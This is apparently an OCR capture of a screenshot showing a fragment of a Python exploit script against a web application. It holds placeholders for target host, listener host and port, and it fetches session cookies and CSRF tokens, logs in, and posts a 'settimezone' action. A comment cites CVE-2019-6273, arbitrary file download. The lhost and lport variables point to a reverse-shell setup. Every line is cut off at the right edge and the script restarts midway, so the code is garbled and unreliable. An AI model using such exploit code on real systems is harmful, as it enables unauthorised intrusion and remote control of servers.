
rhost='RHOST'

lhost='LHOST' 

lport ='LPORT'

password='PASSWORD'

r=requests.get('http://'+rhost+'/lo
cookie=r.cookies

r2=requests.get('http://'+rhost+'/
header={'X-CSRF-TOKEN':r2.text[13:4
r3=requests.post('http://'+rhost+'
{'action':'login','password':passw
header={'X-CSRF-TOKEN':r3.text[31:6
r4=requests.post('http://'+rhost+'
{'action':'settimezone','timezone'
#CVE-2019-6273 (Arbitrary file down
import requests

rhost='RHOST'
